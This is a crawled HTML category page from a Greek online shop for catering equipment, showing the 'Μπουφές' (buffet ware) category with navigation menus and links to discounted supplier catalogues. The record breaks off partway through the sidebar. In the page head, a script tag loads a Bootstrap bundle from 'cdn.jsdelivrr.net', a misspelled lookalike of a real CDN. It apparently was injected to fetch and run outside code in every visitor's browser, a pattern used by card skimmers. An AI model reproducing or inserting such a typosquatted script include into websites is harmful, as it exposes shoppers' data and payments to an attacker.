

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eshop.gounelas.gr/index.php?route=product/category&path=1287_6110
body_size: 12347
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="el" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="el" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="el">
<!--<![endif]-->
<head>
<meta name="google-site-verification" content="IXUhj-bM1B2v-1yhtNOizXkw42_riKmo7mRpO4i9Gos" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Μπουφές</title>
<base href="https://eshop.gounelas.gr/" />
<meta name="description" content="Μπουφές" />
<meta name="keywords" content= "Μπουφές" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://eshop.gounelas.gr/Μπουφές" rel="canonical" />
<link href="https://eshop.gounelas.gr/Μπουφές?page=2" rel="next" />
       
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97370547-2', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script></head>
<body class="product-category-1287_6110">
<nav id="top">
  <div class="container">
    <div class="pull-left">
<form action="https://eshop.gounelas.gr/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <strong>€</strong>
                            <span class="hidden-xs hidden-sm hidden-md">Νόμισμα</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110" />
</form>
</div>
        <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://eshop.gounelas.gr/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+30 2410 551931</span></li>
        <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=account/account" title="Ο Λογαριασμός μου" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Ο Λογαριασμός μου</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://eshop.gounelas.gr/index.php?route=account/register">Δημιουργία Λογαριασμού</a></li>
            <li><a href="https://eshop.gounelas.gr/index.php?route=account/login">Σύνδεση Λογαριασμού</a></li>
                      </ul>
        </li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=account/wishlist" id="wishlist-total" title="Λίστα Αγαπημένων (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Λίστα Αγαπημένων (0)</span></a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=checkout/cart" title="Καλάθι Αγορών"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Καλάθι Αγορών</span></a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=checkout/checkout" title="Αγορά"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Αγορά</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://eshop.gounelas.gr/index.php?route=common/home"><img src="https://eshop.gounelas.gr/image/catalog/gounelasLOGO.jpg" title="GOUNELAS A.E." alt="GOUNELAS A.E." class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Αναζήτηση" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Φόρτωση..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 προϊόν(τα) - 0,00€</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Το καλάθι αγορών είναι άδειο!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Κατηγορίες</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://eshop.gounelas.gr/../files/artsteel25-26_pr.pdf">ΑΝΟΞΕΙΔΩΤΕΣ ΚΑΤΑΣΚΕΥΕΣ/ΒΙΤΡΙΝΕΣ ART STEEL  (30% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/tourikis_removed.pdf">ΚΟΥΤΣΟΥΡΑ-ΠΛΑΚΕΣ ΚΟΠΗΣ( 20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/garby2026_removed.pdf">ΚΡΕΑΤΟΜΗΧΑΝΕΣ  GARBY (  20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/hamilton_removed.pdf">ΜΠΛΕΝΤΕΡ HAMILTON ( 28% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/gelmatic_removed.pdf">ΠΑΓΩΤΟΜΗΧΑΝΕΣ ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/grandimpianti_removed.pdf">ΠΛΥΝΤΗΡΙΑ ΡΟΥΧΩΝ (  20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/rnt2025_removed.pdf">ΡΑΦΙΑ-ΤΡΟΛΕΥ  ( 20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/colorato2025_removed.pdf">ΣΥΜΠΛΗΡΩΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ(  20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/tzelepis_removed.pdf">ΤΟΣΤΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ-ΒΡΑΣΤΗΡΕΣ (20% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/pitco_removed.pdf">ΦΡΙΤΕΖΕΣ  PITCO ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/biokan_removed.pdf">ΨΗΣΤΑΡΙΕΣ ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/liebherr_removed-1.pdf">ΨΥΓΕΙΑ-ΚΑΤΑΨΥΚΤΕΣ ΚΡΑΣΙΩΝ  LIEBHERR</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/ydropsiktiki-1.pdf">ΨΥΚΤΕΣ  ( 20% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/carpigiani1.pdf">ΑΦΡΟΓΑΛΙΕΡΑ - ΣΑΝΤΙΓΙΕΡΑ  CARPIGIANI</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/scotsman_removed.pdf">ΠΑΓΟΜΗΧΑΝΕΣ SCOTSMAN (25% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/brita2022_removed.pdf">ΦΙΛΤΡΑ ΝΕΡΟΥ</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/north_removed.pdf">ΦΟΥΡΝΟΙ-ΚΟΤΟΠΟΥΛΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ  NORTH  ( 25% εκπτωση στις τιμες)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/rational.pdf">ΦΟΥΡΝΟΙ  RATIONAL  (30% έκπτωση στις τιμες και 15% εκπτωση στους Vario)</a></li>
                                <li><a href="https://eshop.gounelas.gr//files/silko25.pdf">ΚΟΥΖΙΝΕΣ ΞΕΝΟΔΟΧΕΙΩΝ ( 25% εκπτωση στις τιμες)</a></li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287" class="dropdown-toggle" data-toggle="dropdown">ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6146">Βάζα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6147">Είδη Delivery</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6096">Εξοπλισμός Bar-Barista</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6089">Εξοπλισμός Κουζίνας</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6962">Επιτραπέζια Είδη</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6092">Εργαλεία Ζαχαροπλαστικής</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6117">Καθαριστικά-Οργάνωση Χώρων</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6125">Μαχαιροπίρουνα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_9008">Μελαμίνες</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110">Μπουφές</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6589">ΝΕΕΣ ΑΦΙΞΕΙΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6087">Ξυλάκια Μιας Χρήσης-Διακοσμητικά</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223">Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6790">Οπαλίνα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6156">Πορσελάνες</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6085">Ποτήρια</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6114">Τρόλει-Καρότσια</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287" class="see-all">Εμφάνιση όλων ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a> </div>
        </li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/Έπιπλα" class="dropdown-toggle" data-toggle="dropdown">ΕΠΙΠΛΑ 1</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΒάσειςΚαιΕπιφάνειεςΤραπεζιών">Βάσεις & Επιφάνειες Τραπεζιών</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/Διακόσμηση-Μικροέπιπλα">Διακόσμηση - Μικροέπιπλα</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξοπλισμόςCatering">Εξοπλισμός Catering</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξοπλισμόςCatering-Εκδηλώσεων">Εξοπλισμός Catering - Εκδηλώσεων</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξοπλισμόςΓραφείου">Εξοπλισμός Γραφείου</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕξωτερικόςΧώρος">Εξωτερικός Χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/ΕσωτερικόςΧώρος">Εσωτερικός Χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/Έπιπλα/Προϊόντα">Προϊόντα</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/Έπιπλα" class="see-all">Εμφάνιση όλων ΕΠΙΠΛΑ 1</a> </div>
        </li>
                                <li><a href="https://eshop.gounelas.gr/../files/Epipla_Kataskeuhs.pdf">ΕΠΙΠΛΑ ΚΑΤΑ ΠΑΡΑΓΓΕΛΙΑ ( ΚΑΤΑΛΟΓΟΣ)</a></li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238" class="dropdown-toggle" data-toggle="dropdown">ΤΕΧΝΗΤΑ ΦΥΤΑ</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_10671">Άνθη</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6422">Γλάστρες & Κασπώ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6425">Δέντρα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6418">Διακοσμητικά</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6435">Κάθετοι Κήποι</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238_6430">Φυτά</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238" class="see-all">Εμφάνιση όλων ΤΕΧΝΗΤΑ ΦΥΤΑ</a> </div>
        </li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451" class="dropdown-toggle" data-toggle="dropdown">ΕΠΑΓΓΕΛΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11549">BLAST CHILLERS</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8917">ΑΝΟΞΕΙΔΩΤΑ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8956">ΑΝΤΑΛΛΑΚΤΙΚΑ MTH</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8943">ΒΙΤΡΙΝΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8981">ΕΙΔΗ BARISTA</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11365">ΚΑΤΑΨΥΞΕΙΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8900">ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8999">ΝΕΑ ΠΡΟΪΟΝΤΑ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11200">ΠΑΓΟΜΗΧΑΝΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_11573">ΠΛΥΝΤΗΡΙΑ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_6524">ΠΟΡΤΕΣ MTH</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_6456">ΠΡΟΜΗΘΕΥΤΕΣ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8922">ΦΟΥΡΝΟΙ</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451_8954">ΨΥΓΕΙΑ</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451" class="see-all">Εμφάνιση όλων ΕΠΑΓΓΕΛΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a> </div>
        </li>
                                <li><a href="https://eshop.gounelas.gr/../files/crystal2025_removed.pdf"> ΨΥΓΕΙΑ ΚΑΤΑΨΥΚΤΕΣ ΚΑΙ ΣΥΝΤΗΡΗΣΗΣ   (22% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/comenda45_removed.pdf">ΠΛΥΝΤΗΡΙΑ  COMENDA  (25% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/elviomex45_removed.pdf">ΠΛΥΝΤΗΡΙΑ   ALFA  (25% έκπτωση στις τιμές)</a></li>
                                <li><a href="https://eshop.gounelas.gr/../files/artemis2025_removed.pdf">ΦΡΑΠΙΕΡΕΣ-ΑΠΟΧΥΜΩΤΕΣ ( 20% εκπτωση στις τιμες)</a></li>
                                <li class="dropdown"><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590" class="dropdown-toggle" data-toggle="dropdown">ΕΠΙΠΛΑ 2</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6593"></a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6594">Διακόσμηση</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6595">Εξωτερικός χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6598">Έπιπλα catering</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6597">Έπιπλα γραφείου</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6606">Έπιπλα μπάνιου</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6602">Έπιπλα ταβέρνας-καφενείου</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6596">Εσωτερικός χώρος</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6607">Λευκά είδη</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6601">Μικροέπιπλα</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6605">Οικιακής Χρήσης</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6600">Προσφορές</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6599">Στρώματα - Μαξιλάρια</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6603">Φοιτητικό σπίτι</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6604">Φωτισμός</a></li>
                                <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590_6845">Χαλιά</a></li>
                              </ul>
                          </div>
            <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6590" class="see-all">Εμφάνιση όλων ΕΠΙΠΛΑ 2</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://eshop.gounelas.gr/index.php?route=common/home">Αρχική</a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287">ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a></li>
        <li><a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110">Μπουφές</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="https://eshop.gounelas.gr/../files/artsteel25-26_pr.pdf" class="list-group-item">ΑΝΟΞΕΙΔΩΤΕΣ ΚΑΤΑΣΚΕΥΕΣ/ΒΙΤΡΙΝΕΣ ART STEEL  (30% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr//files/tourikis_removed.pdf" class="list-group-item">ΚΟΥΤΣΟΥΡΑ-ΠΛΑΚΕΣ ΚΟΠΗΣ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/garby2026_removed.pdf" class="list-group-item">ΚΡΕΑΤΟΜΗΧΑΝΕΣ  GARBY (  20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/hamilton_removed.pdf" class="list-group-item">ΜΠΛΕΝΤΕΡ HAMILTON ( 28% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/gelmatic_removed.pdf" class="list-group-item">ΠΑΓΩΤΟΜΗΧΑΝΕΣ ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/grandimpianti_removed.pdf" class="list-group-item">ΠΛΥΝΤΗΡΙΑ ΡΟΥΧΩΝ (  20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/rnt2025_removed.pdf" class="list-group-item">ΡΑΦΙΑ-ΤΡΟΛΕΥ  ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/colorato2025_removed.pdf" class="list-group-item">ΣΥΜΠΛΗΡΩΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ(  20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/../files/tzelepis_removed.pdf" class="list-group-item">ΤΟΣΤΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ-ΒΡΑΣΤΗΡΕΣ (20% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr//files/pitco_removed.pdf" class="list-group-item">ΦΡΙΤΕΖΕΣ  PITCO ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/biokan_removed.pdf" class="list-group-item">ΨΗΣΤΑΡΙΕΣ ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr//files/liebherr_removed-1.pdf" class="list-group-item">ΨΥΓΕΙΑ-ΚΑΤΑΨΥΚΤΕΣ ΚΡΑΣΙΩΝ  LIEBHERR</a>
        <a href="https://eshop.gounelas.gr//files/ydropsiktiki-1.pdf" class="list-group-item">ΨΥΚΤΕΣ  ( 20% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/../files/carpigiani1.pdf" class="list-group-item">ΑΦΡΟΓΑΛΙΕΡΑ - ΣΑΝΤΙΓΙΕΡΑ  CARPIGIANI</a>
        <a href="https://eshop.gounelas.gr/../files/scotsman_removed.pdf" class="list-group-item">ΠΑΓΟΜΗΧΑΝΕΣ SCOTSMAN (25% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr/../files/brita2022_removed.pdf" class="list-group-item">ΦΙΛΤΡΑ ΝΕΡΟΥ</a>
        <a href="https://eshop.gounelas.gr/../files/north_removed.pdf" class="list-group-item">ΦΟΥΡΝΟΙ-ΚΟΤΟΠΟΥΛΙΕΡΕΣ-ΦΡΙΤΕΖΕΣ  NORTH  ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/../files/rational.pdf" class="list-group-item">ΦΟΥΡΝΟΙ  RATIONAL  (30% έκπτωση στις τιμες και 15% εκπτωση στους Vario)</a>
        <a href="https://eshop.gounelas.gr//files/silko25.pdf" class="list-group-item">ΚΟΥΖΙΝΕΣ ΞΕΝΟΔΟΧΕΙΩΝ ( 25% εκπτωση στις τιμες)</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287" class="list-group-item active">ΥΑΛΙΚΑ-ΣΚΕΥΗ-ΕΙΔΗ ΕΣΤΙΑΣΗΣ</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6146" class="list-group-item">&nbsp;&nbsp;&nbsp;- Βάζα</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6147" class="list-group-item">&nbsp;&nbsp;&nbsp;- Είδη Delivery</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6096" class="list-group-item">&nbsp;&nbsp;&nbsp;- Εξοπλισμός Bar-Barista</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6089" class="list-group-item">&nbsp;&nbsp;&nbsp;- Εξοπλισμός Κουζίνας</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6962" class="list-group-item">&nbsp;&nbsp;&nbsp;- Επιτραπέζια Είδη</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6092" class="list-group-item">&nbsp;&nbsp;&nbsp;- Εργαλεία Ζαχαροπλαστικής</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6117" class="list-group-item">&nbsp;&nbsp;&nbsp;- Καθαριστικά-Οργάνωση Χώρων</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6125" class="list-group-item">&nbsp;&nbsp;&nbsp;- Μαχαιροπίρουνα</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_9008" class="list-group-item">&nbsp;&nbsp;&nbsp;- Μελαμίνες</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6110" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Μπουφές</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6589" class="list-group-item">&nbsp;&nbsp;&nbsp;- ΝΕΕΣ ΑΦΙΞΕΙΣ</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6087" class="list-group-item">&nbsp;&nbsp;&nbsp;- Ξυλάκια Μιας Χρήσης-Διακοσμητικά</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6223" class="list-group-item">&nbsp;&nbsp;&nbsp;- Ξύλινα Είδη Σερβιρίσματος/Παρουσίασης</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6790" class="list-group-item">&nbsp;&nbsp;&nbsp;- Οπαλίνα</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6156" class="list-group-item">&nbsp;&nbsp;&nbsp;- Πορσελάνες</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6085" class="list-group-item">&nbsp;&nbsp;&nbsp;- Ποτήρια</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=1287_6114" class="list-group-item">&nbsp;&nbsp;&nbsp;- Τρόλει-Καρότσια</a>
              <a href="https://eshop.gounelas.gr/Έπιπλα" class="list-group-item">ΕΠΙΠΛΑ 1</a>
        <a href="https://eshop.gounelas.gr/../files/Epipla_Kataskeuhs.pdf" class="list-group-item">ΕΠΙΠΛΑ ΚΑΤΑ ΠΑΡΑΓΓΕΛΙΑ ( ΚΑΤΑΛΟΓΟΣ)</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6238" class="list-group-item">ΤΕΧΝΗΤΑ ΦΥΤΑ</a>
        <a href="https://eshop.gounelas.gr/index.php?route=product/category&amp;path=6451" class="list-group-item">ΕΠΑΓΓΕΛΜΑΤΙΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
        <a href="https://eshop.gounelas.gr/../files/crystal2025_removed.pdf" class="list-group-item"> ΨΥΓΕΙΑ ΚΑΤΑΨΥΚΤΕΣ ΚΑΙ ΣΥΝΤΗΡΗΣΗΣ   (22% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr/../files/comenda45_removed.pdf" class="list-group-item">ΠΛΥΝΤΗΡΙΑ  COMENDA  (25% έκπτωση στις τιμές)</a>
        <a href="https://eshop.gounelas.gr/../files/elviomex45_removed.pdf" class="list-group-item">ΠΛΥΝΤΗΡΙΑ   ALFA  (25% έκπτωση στις τιμές)</a>
